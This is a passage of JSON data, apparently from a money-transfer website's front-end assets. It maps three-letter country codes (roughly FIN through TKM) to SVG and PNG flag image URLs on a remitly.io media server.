:"https://media.remitly.io/FIN_32x21@2x-eaef2c8d1968026e7236.png"}},"FRA":{"svg":"https://media.remitly.io/FRA_128x86-06c6c4ce6becdffb3520.svg","png":{"32x21@2x":"https://media.remitly.io/FRA_32x21@2x-78e2706289c8d0d22649.png"}},"GUF":{"svg":"https://media.remitly.io/GUF_128x86-f269bfa8248be14927e7.svg","png":{"32x21@2x":"https://media.remitly.io/GUF_32x21@2x-1f37a6a227ee6dcd9cd1.png"}},"PYF":{"svg":"https://media.remitly.io/PYF_128x86-4c8cd688913de824bcd5.svg","png":{"32x21@2x":"https://media.remitly.io/PYF_32x21@2x-60e060059d93fe4cbd4a.png"}},"ATF":{"svg":"https://media.remitly.io/ATF_128x86-206dc1f6478b8d3da1c3.svg","png":{"32x21@2x":"https://media.remitly.io/ATF_32x21@2x-504cc1ccf22d84e6631d.png"}},"GAB":{"svg":"https://media.remitly.io/GAB_128x86-09a4d0bfb87298934fc3.svg","png":{"32x21@2x":"https://media.remitly.io/GAB_32x21@2x-5b7bf48d0e8b975fb257.png"}},"GMB":{"svg":"https://media.remitly.io/GMB_128x86-b8f16da20bd0bc1eb5eb.svg","png":{"32x21@2x":"https://media.remitly.io/GMB_32x21@2x-d3c4df59825936753886.png"}},"GEO":{"svg":"https://media.remitly.io/GEO_128x86-238703d3961fbe5a259b.svg","png":{"32x21@2x":"https://media.remitly.io/GEO_32x21@2x-87f902b82c54edb6b034.png"}},"DEU":{"svg":"https://media.remitly.io/DEU_128x86-f1bcf84e49d76740b3d3.svg","png":{"32x21@2x":"https://media.remitly.io/DEU_32x21@2x-ac7daaa3458ae54a99f1.png"}},"GHA":{"svg":"https://media.remitly.io/GHA_128x86-427586842ff8a17dbd7e.svg","png":{"32x21@2x":"https://media.remitly.io/GHA_32x21@2x-ff7b6866c94de7922c15.png"}},"GIB":{"svg":"https://media.remitly.io/GIB_128x86-ed01cee60e8854f44f45.svg","png":{"32x21@2x":"https://media.remitly.io/GIB_32x21@2x-c4c5bedad64d42a98fc2.png"}},"GRC":{"svg":"https://media.remitly.io/GRC_128x86-eb57a7cacaa8bf754080.svg","png":{"32x21@2x":"https://media.remitly.io/GRC_32x21@2x-15c8837a1dcf2e06bfe5.png"}},"GRL":{"svg":"https://media.remitly.io/GRL_128x86-b127a51b34ae6d88a9e2.svg","png":{"32x21@2x":"https://media.remitly.io/GRL_32x21@2x-ee79db94ffc19304486b.png"}},"GRD":{"svg":"https://media.remitly.io/GRD_128x86-755d7c65d6a4955e003d.svg","png":{"32x21@2x":"https://media.remitly.io/GRD_32x21@2x-acc8bc2dc158dff75821.png"}},"GLP":{"svg":"https://media.remitly.io/GLP_128x86-aa623b29ca084cef3786.svg","png":{"32x21@2x":"https://media.remitly.io/GLP_32x21@2x-77e4713659f1a37f9c6e.png"}},"GUM":{"svg":"https://media.remitly.io/GUM_128x86-95275576d222b3416fbe.svg","png":{"32x21@2x":"https://media.remitly.io/GUM_32x21@2x-aac83981d09bd99cadcc.png"}},"GTM":{"svg":"https://media.remitly.io/GTM_128x86-410a48bd8cb6ef3e39a9.svg","png":{"32x21@2x":"https://media.remitly.io/GTM_32x21@2x-9e06babd2e3b763349b7.png"}},"GGY":{"svg":"https://media.remitly.io/GGY_128x86-c5b1e654996b06e1f9ae.svg","png":{"32x21@2x":"https://media.remitly.io/GGY_32x21@2x-a1617936e2e5a48aaf67.png"}},"GIN":{"svg":"https://media.remitly.io/GIN_128x86-d240358ececc0ff61464.svg","png":{"32x21@2x":"https://media.remitly.io/GIN_32x21@2x-e9492b9b75e85b370914.png"}},"GNB":{"svg":"https://media.remitly.io/GNB_128x86-382ef67e44d373c0165c.svg","png":{"32x21@2x":"https://media.remitly.io/GNB_32x21@2x-b3268b441ebbdbced05a.png"}},"GUY":{"svg":"https://media.remitly.io/GUY_128x86-a8c4fc1fe6cc8db004b7.svg","png":{"32x21@2x":"https://media.remitly.io/GUY_32x21@2x-1a8b0512b0c3c536d937.png"}},"HTI":{"svg":"https://media.remitly.io/HTI_128x86-c0eb4a28fdd8fcfc60fa.svg","png":{"32x21@2x":"https://media.remitly.io/HTI_32x21@2x-81dffb396acba2ecd20b.png"}},"HMD":{"svg":"https://media.remitly.io/HMD_128x86-1f9b1cd5ff21e912177f.svg","png":{"32x21@2x":"https://media.remitly.io/HMD_32x21@2x-0772cd5336f1c3ed58e9.png"}},"VAT":{"svg":"https://media.remitly.io/VAT_128x86-ee573899c4af91445f30.svg","png":{"32x21@2x":"https://media.remitly.io/VAT_32x21@2x-3b23aa24cdf23ad0a607.png"}},"HND":{"svg":"https://media.remitly.io/HND_128x86-827eb8b561fe04761670.svg","png":{"32x21@2x":"https://media.remitly.io/HND_32x21@2x-dd086f157a1c8f459049.png"}},"HKG":{"svg":"https://media.remitly.io/HKG_128x86-dd72a0650edf5eb1a813.svg","png":{"32x21@2x":"https://media.remitly.io/HKG_32x21@2x-206406881b1d9abffcd4.png"}},"HUN":{"svg":"https://media.remitly.io/HUN_128x86-33296f1b3290e1efcd7b.svg","png":{"32x21@2x":"https://media.remitly.io/HUN_32x21@2x-024b6663a4d405501607.png"}},"ISL":{"svg":"https://media.remitly.io/ISL_128x86-45e9a646904cc25266c3.svg","png":{"32x21@2x":"https://media.remitly.io/ISL_32x21@2x-0e4e1b61c781e05c304c.png"}},"IND":{"svg":"https://media.remitly.io/IND_128x86-c6c1362fdadef06c0a4e.svg","png":{"32x21@2x":"https://media.remitly.io/IND_32x21@2x-49c501a78234cff9019a.png"}},"IDN":{"svg":"https://media.remitly.io/IDN_128x86-d0d0b10e35b84cf9ab4c.svg","png":{"32x21@2x":"https://media.remitly.io/IDN_32x21@2x-c0727018aa914739db3f.png"}},"IRN":{"svg":"https://media.remitly.io/IRN_128x86-1f658a3a44b8411ef29f.svg","png":{"32x21@2x":"https://media.remitly.io/IRN_32x21@2x-fa64c1d415f9932a9226.png"}},"IRQ":{"svg":"https://media.remitly.io/IRQ_128x86-735db7936bf3d31142a6.svg","png":{"32x21@2x":"https://media.remitly.io/IRQ_32x21@2x-ed7b6c4d2b0f8f72ac58.png"}},"IRL":{"svg":"https://media.remitly.io/IRL_128x86-697f1311500332b427f0.svg","png":{"32x21@2x":"https://media.remitly.io/IRL_32x21@2x-afa057b9fad9c9d3dff9.png"}},"IMN":{"svg":"https://media.remitly.io/IMN_128x86-26e3ee616cf09c105e8d.svg","png":{"32x21@2x":"https://media.remitly.io/IMN_32x21@2x-56c002d30c3e1d117db8.png"}},"ISR":{"svg":"https://media.remitly.io/ISR_128x86-202915b580739c3cc400.svg","png":{"32x21@2x":"https://media.remitly.io/ISR_32x21@2x-d889efa8f112a31b01a8.png"}},"ITA":{"svg":"https://media.remitly.io/ITA_128x86-be936f5996276d56633d.svg","png":{"32x21@2x":"https://media.remitly.io/ITA_32x21@2x-cdd70ad731771c11f88a.png"}},"JAM":{"svg":"https://media.remitly.io/JAM_128x86-c5fae3d9ac4b4cab86dd.svg","png":{"32x21@2x":"https://media.remitly.io/JAM_32x21@2x-6fb02839c8f4406fa6e0.png"}},"JPN":{"svg":"https://media.remitly.io/JPN_128x86-6d3b14ea15d71913ab63.svg","png":{"32x21@2x":"https://media.remitly.io/JPN_32x21@2x-6de6ebd1423a031b5022.png"}},"JEY":{"svg":"https://media.remitly.io/JEY_128x86-d812111830cb62d21ae0.svg","png":{"32x21@2x":"https://media.remitly.io/JEY_32x21@2x-68935aa846cc19ac81ca.png"}},"JOR":{"svg":"https://media.remitly.io/JOR_128x86-5b2ab337d684187e815f.svg","png":{"32x21@2x":"https://media.remitly.io/JOR_32x21@2x-5c0af3ff6825efb4fb38.png"}},"KAZ":{"svg":"https://media.remitly.io/KAZ_128x86-8eb3372bcfadeda3ddb5.svg","png":{"32x21@2x":"https://media.remitly.io/KAZ_32x21@2x-c413a1b98401b8de71b5.png"}},"KEN":{"svg":"https://media.remitly.io/KEN_128x86-0f01f08b92a85bdb5b76.svg","png":{"32x21@2x":"https://media.remitly.io/KEN_32x21@2x-f7ea1f0b46a72823887e.png"}},"KIR":{"svg":"https://media.remitly.io/KIR_128x86-da24c786114ae6a0f60d.svg","png":{"32x21@2x":"https://media.remitly.io/KIR_32x21@2x-b1f52628eb59796a5ef0.png"}},"PRK":{"svg":"https://media.remitly.io/PRK_128x86-9559170bc4737265e6c8.svg","png":{"32x21@2x":"https://media.remitly.io/PRK_32x21@2x-3425073da0f5a20e7fdf.png"}},"KOR":{"svg":"https://media.remitly.io/KOR_128x86-9ecb3e4c8915edccc8de.svg","png":{"32x21@2x":"https://media.remitly.io/KOR_32x21@2x-f9cad56ce5f964ba45ce.png"}},"KWT":{"svg":"https://media.remitly.io/KWT_128x86-a2821eeaf6cc10ba0360.svg","png":{"32x21@2x":"https://media.remitly.io/KWT_32x21@2x-bf51897d0195ea7322a6.png"}},"KGZ":{"svg":"https://media.remitly.io/KGZ_128x86-1031618ea3a963e66b58.svg","png":{"32x21@2x":"https://media.remitly.io/KGZ_32x21@2x-a9e90e5952c858b66c69.png"}},"LAO":{"svg":"https://media.remitly.io/LAO_128x86-91e902d143a29d6e8949.svg","png":{"32x21@2x":"https://media.remitly.io/LAO_32x21@2x-a9f0e51354143d7c024e.png"}},"LVA":{"svg":"https://media.remitly.io/LVA_128x86-1ea96d1f05d515c7da78.svg","png":{"32x21@2x":"https://media.remitly.io/LVA_32x21@2x-d232024b919f23879aa1.png"}},"LBN":{"svg":"https://media.remitly.io/LBN_128x86-23f148c1d9db20d50144.svg","png":{"32x21@2x":"https://media.remitly.io/LBN_32x21@2x-ea17777599a6c0453ac3.png"}},"LSO":{"svg":"https://media.remitly.io/LSO_128x86-21e54a602760d1a3d4c6.svg","png":{"32x21@2x":"https://media.remitly.io/LSO_32x21@2x-32b7605ec2e38943a9d1.png"}},"LBR":{"svg":"https://media.remitly.io/LBR_128x86-1e022f3032b2151500c2.svg","png":{"32x21@2x":"https://media.remitly.io/LBR_32x21@2x-11367c9533ec8527b5d2.png"}},"LBY":{"svg":"https://media.remitly.io/LBY_128x86-6cfb4096adb079c80de5.svg","png":{"32x21@2x":"https://media.remitly.io/LBY_32x21@2x-d8434387fa28ea0d3a58.png"}},"LIE":{"svg":"https://media.remitly.io/LIE_128x86-42f774450a44b9bb944d.svg","png":{"32x21@2x":"https://media.remitly.io/LIE_32x21@2x-94e837f0c8b50884a676.png"}},"LTU":{"svg":"https://media.remitly.io/LTU_128x86-df306d7ace5307c2b83d.svg","png":{"32x21@2x":"https://media.remitly.io/LTU_32x21@2x-60454cfa928431b364f0.png"}},"LUX":{"svg":"https://media.remitly.io/LUX_128x86-0020a874aa038c208fc3.svg","png":{"32x21@2x":"https://media.remitly.io/LUX_32x21@2x-44a026289ef8bf07536f.png"}},"MAC":{"svg":"https://media.remitly.io/MAC_128x86-9bc2734083d230f01c2a.svg","png":{"32x21@2x":"https://media.remitly.io/MAC_32x21@2x-bbd2e5cce5cb3926fecb.png"}},"MKD":{"svg":"https://media.remitly.io/MKD_128x86-1bedba25f81e42b32289.svg","png":{"32x21@2x":"https://media.remitly.io/MKD_32x21@2x-b4ac3034131300919a04.png"}},"MDG":{"svg":"https://media.remitly.io/MDG_128x86-ac39c08690a5b0c16712.svg","png":{"32x21@2x":"https://media.remitly.io/MDG_32x21@2x-bb97ff0d92f7cfd4a358.png"}},"MWI":{"svg":"https://media.remitly.io/MWI_128x86-1131751264698770c195.svg","png":{"32x21@2x":"https://media.remitly.io/MWI_32x21@2x-c668783eb7d2a97fab1a.png"}},"MYS":{"svg":"https://media.remitly.io/MYS_128x86-522076ee4b8921814a17.svg","png":{"32x21@2x":"https://media.remitly.io/MYS_32x21@2x-9704e8f645bfa3ce8a21.png"}},"MDV":{"svg":"https://media.remitly.io/MDV_128x86-cf27472fff4defd2014e.svg","png":{"32x21@2x":"https://media.remitly.io/MDV_32x21@2x-88bb10dfe6ee39ab7a06.png"}},"MLI":{"svg":"https://media.remitly.io/MLI_128x86-623db4e6662adb99a9e0.svg","png":{"32x21@2x":"https://media.remitly.io/MLI_32x21@2x-a73458dc99d17dea813e.png"}},"MLT":{"svg":"https://media.remitly.io/MLT_128x86-48bda0ef6fcb4f77dccc.svg","png":{"32x21@2x":"https://media.remitly.io/MLT_32x21@2x-afdfefeb2dc110ac7a7f.png"}},"MHL":{"svg":"https://media.remitly.io/MHL_128x86-3cbc6e148defc9c73d24.svg","png":{"32x21@2x":"https://media.remitly.io/MHL_32x21@2x-64e140ebcab0ca579b54.png"}},"MTQ":{"svg":"https://media.remitly.io/MTQ_128x86-75a7cbfebab2dbd35f08.svg","png":{"32x21@2x":"https://media.remitly.io/MTQ_32x21@2x-86255b08bd6b7f812a52.png"}},"MRT":{"svg":"https://media.remitly.io/MRT_128x86-656c70d4c37335f8bca0.svg","png":{"32x21@2x":"https://media.remitly.io/MRT_32x21@2x-7794297f81a94c8c340e.png"}},"MUS":{"svg":"https://media.remitly.io/MUS_128x86-2606980f2a194593bc8e.svg","png":{"32x21@2x":"https://media.remitly.io/MUS_32x21@2x-869a0f9d3f1bb93f40b2.png"}},"MYT":{"svg":"https://media.remitly.io/MYT_128x86-79c822c637722ec23e13.svg","png":{"32x21@2x":"https://media.remitly.io/MYT_32x21@2x-ccb8ab3e8464b0c139be.png"}},"MEX":{"svg":"https://media.remitly.io/MEX_128x86-50a39c46f8736b350f6c.svg","png":{"32x21@2x":"https://media.remitly.io/MEX_32x21@2x-8d8566b9391f54906d2c.png"}},"FSM":{"svg":"https://media.remitly.io/FSM_128x86-5e1a61964d470a3d51a7.svg","png":{"32x21@2x":"https://media.remitly.io/FSM_32x21@2x-3b0afb667a6fadcdb7c4.png"}},"MDA":{"svg":"https://media.remitly.io/MDA_128x86-98739ca26ea94e8f098c.svg","png":{"32x21@2x":"https://media.remitly.io/MDA_32x21@2x-a5ef0ae38911d65516da.png"}},"MCO":{"svg":"https://media.remitly.io/MCO_128x86-c04bd750ad194afce955.svg","png":{"32x21@2x":"https://media.remitly.io/MCO_32x21@2x-095c3a4dd619c092f413.png"}},"MNG":{"svg":"https://media.remitly.io/MNG_128x86-9d1365038835585a6d58.svg","png":{"32x21@2x":"https://media.remitly.io/MNG_32x21@2x-4eee87f97ab3cc3de0c1.png"}},"MNE":{"svg":"https://media.remitly.io/MNE_128x86-5a3979d36ddc428d344b.svg","png":{"32x21@2x":"https://media.remitly.io/MNE_32x21@2x-8532fca1bb51bf4a6c5f.png"}},"MSR":{"svg":"https://media.remitly.io/MSR_128x86-0e9674d9c9b966b76ba3.svg","png":{"32x21@2x":"https://media.remitly.io/MSR_32x21@2x-8b1bc9667a477a69c517.png"}},"MAR":{"svg":"https://media.remitly.io/MAR_128x86-59a49b4212de8297eb51.svg","png":{"32x21@2x":"https://media.remitly.io/MAR_32x21@2x-669f4c8535e9e78d6068.png"}},"MOZ":{"svg":"https://media.remitly.io/MOZ_128x86-ac2fbf89c456aac35604.svg","png":{"32x21@2x":"https://media.remitly.io/MOZ_32x21@2x-4bb5ce27bcfb1b69ae06.png"}},"MMR":{"svg":"https://media.remitly.io/MMR_128x86-864f991249a5e1122258.svg","png":{"32x21@2x":"https://media.remitly.io/MMR_32x21@2x-a65d0d77b37b35939184.png"}},"NAM":{"svg":"https://media.remitly.io/NAM_128x86-fb3fb97b09d852b72775.svg","png":{"32x21@2x":"https://media.remitly.io/NAM_32x21@2x-04f4ce3b180b8cf70b98.png"}},"NRU":{"svg":"https://media.remitly.io/NRU_128x86-867f5b6802868e39b02e.svg","png":{"32x21@2x":"https://media.remitly.io/NRU_32x21@2x-2a7645bb902bbda9e5ef.png"}},"NPL":{"svg":"https://media.remitly.io/NPL_128x86-2baf80448a54d2d6631e.svg","png":{"32x21@2x":"https://media.remitly.io/NPL_32x21@2x-2c4218599ee65682bf26.png"}},"NLD":{"svg":"https://media.remitly.io/NLD_128x86-541b4a7a3e1ba2c60098.svg","png":{"32x21@2x":"https://media.remitly.io/NLD_32x21@2x-6c9b4a03d2cf5a8e3401.png"}},"NCL":{"svg":"https://media.remitly.io/NCL_128x86-6801f213cdffde2c8006.svg","png":{"32x21@2x":"https://media.remitly.io/NCL_32x21@2x-ed13de1678d54408b5be.png"}},"NZL":{"svg":"https://media.remitly.io/NZL_128x86-302e9ba976baee98f343.svg","png":{"32x21@2x":"https://media.remitly.io/NZL_32x21@2x-157603152f1cdfbc9730.png"}},"NIC":{"svg":"https://media.remitly.io/NIC_128x86-b8e08fb9bf682905649f.svg","png":{"32x21@2x":"https://media.remitly.io/NIC_32x21@2x-63c035154cb4c49fe059.png"}},"NER":{"svg":"https://media.remitly.io/NER_128x86-12c4b1b2b84461a3910b.svg","png":{"32x21@2x":"https://media.remitly.io/NER_32x21@2x-27d8b6eaff385d6f3073.png"}},"NGA":{"svg":"https://media.remitly.io/NGA_128x86-e184270a11d9d77087ca.svg","png":{"32x21@2x":"https://media.remitly.io/NGA_32x21@2x-e238e84f1a610396d951.png"}},"NIU":{"svg":"https://media.remitly.io/NIU_128x86-3545664b3f8fc4fecbe4.svg","png":{"32x21@2x":"https://media.remitly.io/NIU_32x21@2x-849aab30b7f1a053642e.png"}},"NFK":{"svg":"https://media.remitly.io/NFK_128x86-1fdcfb6af62ea0451329.svg","png":{"32x21@2x":"https://media.remitly.io/NFK_32x21@2x-11f4080dd2ab4678eb72.png"}},"MNP":{"svg":"https://media.remitly.io/MNP_128x86-c6f716c8d7e9fd454256.svg","png":{"32x21@2x":"https://media.remitly.io/MNP_32x21@2x-4261b14815e3548d6118.png"}},"NOR":{"svg":"https://media.remitly.io/NOR_128x86-c72e4490614732535b4e.svg","png":{"32x21@2x":"https://media.remitly.io/NOR_32x21@2x-bf44e22a85d08b6528b3.png"}},"OMN":{"svg":"https://media.remitly.io/OMN_128x86-b93242f4f7ab14420ab4.svg","png":{"32x21@2x":"https://media.remitly.io/OMN_32x21@2x-8d178d9ac6245602dcec.png"}},"PAK":{"svg":"https://media.remitly.io/PAK_128x86-d29ab40992647e55e80c.svg","png":{"32x21@2x":"https://media.remitly.io/PAK_32x21@2x-29d226e5dd44fbf66efc.png"}},"PLW":{"svg":"https://media.remitly.io/PLW_128x86-c94eb45f51fb43646e6f.svg","png":{"32x21@2x":"https://media.remitly.io/PLW_32x21@2x-f747c950998d2045223c.png"}},"PSE":{"svg":"https://media.remitly.io/PSE_128x86-d78aa25fecf72e26dbaa.svg","png":{"32x21@2x":"https://media.remitly.io/PSE_32x21@2x-5adcbcdf75c745ce6607.png"}},"PAN":{"svg":"https://media.remitly.io/PAN_128x86-2016072786a337e87e6d.svg","png":{"32x21@2x":"https://media.remitly.io/PAN_32x21@2x-11c12cfcf555fa539f72.png"}},"PNG":{"svg":"https://media.remitly.io/PNG_128x86-f2694996560301418ff4.svg","png":{"32x21@2x":"https://media.remitly.io/PNG_32x21@2x-d6cb1e2c9c97156e366b.png"}},"PRY":{"svg":"https://media.remitly.io/PRY_128x86-d0b78a82568c9d67ba3d.svg","png":{"32x21@2x":"https://media.remitly.io/PRY_32x21@2x-9b8f6d7d193dffbc5ac0.png"}},"PER":{"svg":"https://media.remitly.io/PER_128x86-ee5174dd5b43b4963c21.svg","png":{"32x21@2x":"https://media.remitly.io/PER_32x21@2x-f319ea5d722408c5fd15.png"}},"PHL":{"svg":"https://media.remitly.io/PHL_128x86-d00e05753362094c5b62.svg","png":{"32x21@2x":"https://media.remitly.io/PHL_32x21@2x-f92826885f12eba0efcb.png"}},"PCN":{"svg":"https://media.remitly.io/PCN_128x86-0bd5582cfe1a9b9210c2.svg","png":{"32x21@2x":"https://media.remitly.io/PCN_32x21@2x-a1973e2e74431a962248.png"}},"POL":{"svg":"https://media.remitly.io/POL_128x86-59482b351b74ffec86be.svg","png":{"32x21@2x":"https://media.remitly.io/POL_32x21@2x-10d6d6656b6666b7a4aa.png"}},"PRT":{"svg":"https://media.remitly.io/PRT_128x86-ca86b4322cff2bbe3815.svg","png":{"32x21@2x":"https://media.remitly.io/PRT_32x21@2x-e15b74100d551de39b55.png"}},"PRI":{"svg":"https://media.remitly.io/PRI_128x86-f301ef62a162757da590.svg","png":{"32x21@2x":"https://media.remitly.io/PRI_32x21@2x-e1b092313c9f7c69eaf6.png"}},"QAT":{"svg":"https://media.remitly.io/QAT_128x86-c51450e0d23be2b5a04c.svg","png":{"32x21@2x":"https://media.remitly.io/QAT_32x21@2x-5a35bde0e39fb9544f6d.png"}},"REU":{"svg":"https://media.remitly.io/REU_128x86-8a396d4d8f352c895de2.svg","png":{"32x21@2x":"https://media.remitly.io/REU_32x21@2x-42dddccf3d4feda654b6.png"}},"ROU":{"svg":"https://media.remitly.io/ROU_128x86-f00787695149a476cc07.svg","png":{"32x21@2x":"https://media.remitly.io/ROU_32x21@2x-83c874e23f8946ad726f.png"}},"RUS":{"svg":"https://media.remitly.io/RUS_128x86-1da87d2b822e0e644f71.svg","png":{"32x21@2x":"https://media.remitly.io/RUS_32x21@2x-255284915502a8801e77.png"}},"RWA":{"svg":"https://media.remitly.io/RWA_128x86-f360026afea76daca70b.svg","png":{"32x21@2x":"https://media.remitly.io/RWA_32x21@2x-6185c37c233ea88af8b6.png"}},"BLM":{"svg":"https://media.remitly.io/BLM_128x86-61b5d439fb4d4cd653b4.svg","png":{"32x21@2x":"https://media.remitly.io/BLM_32x21@2x-1f37a6a227ee6dcd9cd1.png"}},"SHN":{"svg":"https://media.remitly.io/SHN_128x86-2f1002b66cda74aacf2f.svg","png":{"32x21@2x":"https://media.remitly.io/SHN_32x21@2x-a8bed11afd8379e2bd94.png"}},"KNA":{"svg":"https://media.remitly.io/KNA_128x86-a92730c01d4a22bfb2b7.svg","png":{"32x21@2x":"https://media.remitly.io/KNA_32x21@2x-775a5361f81e4f420ff0.png"}},"LCA":{"svg":"https://media.remitly.io/LCA_128x86-a847deda680139688188.svg","png":{"32x21@2x":"https://media.remitly.io/LCA_32x21@2x-4c34ab66298af837acff.png"}},"MAF":{"svg":"https://media.remitly.io/MAF_128x86-249aae8bf5d19a735d67.svg","png":{"32x21@2x":"https://media.remitly.io/MAF_32x21@2x-d413c1bf356863be007e.png"}},"SPM":{"svg":"https://media.remitly.io/SPM_128x86-3fba88fc8eb492fef9ee.svg","png":{"32x21@2x":"https://media.remitly.io/SPM_32x21@2x-0ef4f79fd54d1252195c.png"}},"VCT":{"svg":"https://media.remitly.io/VCT_128x86-013f0837316f20158381.svg","png":{"32x21@2x":"https://media.remitly.io/VCT_32x21@2x-c50f5d3630578b5b42ee.png"}},"WSM":{"svg":"https://media.remitly.io/WSM_128x86-fbea64301f1be1f06618.svg","png":{"32x21@2x":"https://media.remitly.io/WSM_32x21@2x-a223a771dda2e02c8fd6.png"}},"SMR":{"svg":"https://media.remitly.io/SMR_128x86-b181b0756e08aff648e2.svg","png":{"32x21@2x":"https://media.remitly.io/SMR_32x21@2x-dfdf23b6c3d86ce52772.png"}},"STP":{"svg":"https://media.remitly.io/STP_128x86-c901f04374eca525b196.svg","png":{"32x21@2x":"https://media.remitly.io/STP_32x21@2x-c33b1acb495d706f7b39.png"}},"SAU":{"svg":"https://media.remitly.io/SAU_128x86-06cbb6eae5fe33dcb46a.svg","png":{"32x21@2x":"https://media.remitly.io/SAU_32x21@2x-4b5b66fa386ea4a17de6.png"}},"SEN":{"svg":"https://media.remitly.io/SEN_128x86-ca4b3c2a087768d275f7.svg","png":{"32x21@2x":"https://media.remitly.io/SEN_32x21@2x-56645f731e449747e3b0.png"}},"SRB":{"svg":"https://media.remitly.io/SRB_128x86-5c222ddaa6dd0f2d8e42.svg","png":{"32x21@2x":"https://media.remitly.io/SRB_32x21@2x-890308faf91abfbbc2b7.png"}},"SYC":{"svg":"https://media.remitly.io/SYC_128x86-9bf37b2d164b6c5938c2.svg","png":{"32x21@2x":"https://media.remitly.io/SYC_32x21@2x-330694ec6365c3f76487.png"}},"SLE":{"svg":"https://media.remitly.io/SLE_128x86-25052ab1f41c67d9b080.svg","png":{"32x21@2x":"https://media.remitly.io/SLE_32x21@2x-e5cedefc4136f52e8b6c.png"}},"SGP":{"svg":"https://media.remitly.io/SGP_128x86-07931cc3d6cf917e50a4.svg","png":{"32x21@2x":"https://media.remitly.io/SGP_32x21@2x-900a9146e39d57d689b1.png"}},"SXM":{"svg":"https://media.remitly.io/SXM_128x86-6d0d3ce5bb7765b1ea29.svg","png":{"32x21@2x":"https://media.remitly.io/SXM_32x21@2x-edad6085121b35054c84.png"}},"SVK":{"svg":"https://media.remitly.io/SVK_128x86-82139420aff2c4b32d1f.svg","png":{"32x21@2x":"https://media.remitly.io/SVK_32x21@2x-bf0880e48d53442025f2.png"}},"SVN":{"svg":"https://media.remitly.io/SVN_128x86-3d641089fb0388173341.svg","png":{"32x21@2x":"https://media.remitly.io/SVN_32x21@2x-6dc840b96b26986f2c40.png"}},"SLB":{"svg":"https://media.remitly.io/SLB_128x86-ec417cc2734d4b1e316b.svg","png":{"32x21@2x":"https://media.remitly.io/SLB_32x21@2x-d8a47c7099bc961eac79.png"}},"SOM":{"svg":"https://media.remitly.io/SOM_128x86-9f325bf5abf7e95a71fa.svg","png":{"32x21@2x":"https://media.remitly.io/SOM_32x21@2x-81dc6d34bdf0cf2410b0.png"}},"ZAF":{"svg":"https://media.remitly.io/ZAF_128x86-51698bcf29526f0ac9f0.svg","png":{"32x21@2x":"https://media.remitly.io/ZAF_32x21@2x-d898861f057b902b7c84.png"}},"SGS":{"svg":"https://media.remitly.io/SGS_128x86-44d60da12d166a563a58.svg","png":{"32x21@2x":"https://media.remitly.io/SGS_32x21@2x-09106b863f979444da94.png"}},"SSD":{"svg":"https://media.remitly.io/SSD_128x86-a859aef843f1139227ed.svg","png":{"32x21@2x":"https://media.remitly.io/SSD_32x21@2x-9813e8acb2b70ea17d78.png"}},"ESP":{"svg":"https://media.remitly.io/ESP_128x86-d49b11815c15a60bf387.svg","png":{"32x21@2x":"https://media.remitly.io/ESP_32x21@2x-6709ddce2e37b4e94cb6.png"}},"LKA":{"svg":"https://media.remitly.io/LKA_128x86-8d0bdd6264d6551c9136.svg","png":{"32x21@2x":"https://media.remitly.io/LKA_32x21@2x-152055382bfb883dc097.png"}},"SDN":{"svg":"https://media.remitly.io/SDN_128x86-5e2d8427246a50c96838.svg","png":{"32x21@2x":"https://media.remitly.io/SDN_32x21@2x-5af92cbde467ab83027b.png"}},"SUR":{"svg":"https://media.remitly.io/SUR_128x86-eac4f8cee13999ff1b8e.svg","png":{"32x21@2x":"https://media.remitly.io/SUR_32x21@2x-4439cd5d2eb11674555f.png"}},"SJM":{"svg":"https://media.remitly.io/SJM_128x86-a008a5d6c572fd5e49ac.svg","png":{"32x21@2x":"https://media.remitly.io/SJM_32x21@2x-6f31dfe0aee05205ab8e.png"}},"SWZ":{"svg":"https://media.remitly.io/SWZ_128x86-c73b94082341137021bf.svg","png":{"32x21@2x":"https://media.remitly.io/SWZ_32x21@2x-2b8e0923bef70c4afbfe.png"}},"SWE":{"svg":"https://media.remitly.io/SWE_128x86-7db65c9ad49d7104cc9f.svg","png":{"32x21@2x":"https://media.remitly.io/SWE_32x21@2x-33419c5a8843d0c62978.png"}},"CHE":{"svg":"https://media.remitly.io/CHE_128x86-b4132fe1699f1d5534d7.svg","png":{"32x21@2x":"https://media.remitly.io/CHE_32x21@2x-46f4e2ee8ae4dd52a3e5.png"}},"SYR":{"svg":"https://media.remitly.io/SYR_128x86-d3b513d52616c2947b27.svg","png":{"32x21@2x":"https://media.remitly.io/SYR_32x21@2x-aaafbd4765fae9bf3d28.png"}},"TWN":{"svg":"https://media.remitly.io/TWN_128x86-1e05142d9e0afa9c5ef1.svg","png":{"32x21@2x":"https://media.remitly.io/TWN_32x21@2x-282ac6a3ba071f003ba4.png"}},"TJK":{"svg":"https://media.remitly.io/TJK_128x86-b4391d12cfdbda88b093.svg","png":{"32x21@2x":"https://media.remitly.io/TJK_32x21@2x-da24133954c035ac67b2.png"}},"TZA":{"svg":"https://media.remitly.io/TZA_128x86-3e5ea3cbeaf4cc11ee85.svg","png":{"32x21@2x":"https://media.remitly.io/TZA_32x21@2x-6bbf68559431ca55fda8.png"}},"THA":{"svg":"https://media.remitly.io/THA_128x86-2dccf817aae2b0c38a06.svg","png":{"32x21@2x":"https://media.remitly.io/THA_32x21@2x-991e8ab5555aad5dffd4.png"}},"TLS":{"svg":"https://media.remitly.io/TLS_128x86-926603e8fdb73e6bcc59.svg","png":{"32x21@2x":"https://media.remitly.io/TLS_32x21@2x-3b1cb24f19db5c12fcf1.png"}},"TGO":{"svg":"https://media.remitly.io/TGO_128x86-ed03ead0b4438dbd8b6c.svg","png":{"32x21@2x":"https://media.remitly.io/TGO_32x21@2x-c66c0b983d7537dc402d.png"}},"TKL":{"svg":"https://media.remitly.io/TKL_128x86-cd1e82ded4accd1086bb.svg","png":{"32x21@2x":"https://media.remitly.io/TKL_32x21@2x-4d41fea3908917c2b87d.png"}},"TON":{"svg":"https://media.remitly.io/TON_128x86-3669ef8fd47f917e4082.svg","png":{"32x21@2x":"https://media.remitly.io/TON_32x21@2x-7b1599bdc92aee48dc72.png"}},"TTO":{"svg":"https://media.remitly.io/TTO_128x86-edd3b4aa3f283812a181.svg","png":{"32x21@2x":"https://media.remitly.io/TTO_32x21@2x-825fca884ac600fa9792.png"}},"TUN":{"svg":"https://media.remitly.io/TUN_128x86-c5c030dc10ef41c0dc5f.svg","png":{"32x21@2x":"https://media.remitly.io/TUN_32x21@2x-801fd8370b56fdc4fd4d.png"}},"TUR":{"svg":"https://media.remitly.io/TUR_128x86-06191800f78cdbabdba4.svg","png":{"32x21@2x":"https://media.remitly.io/TUR_32x21@2x-0fdd1aee561201d248ef.png"}},"TKM":{"svg":"https://media.remitly.io/TKM_128x86-f31a1523bc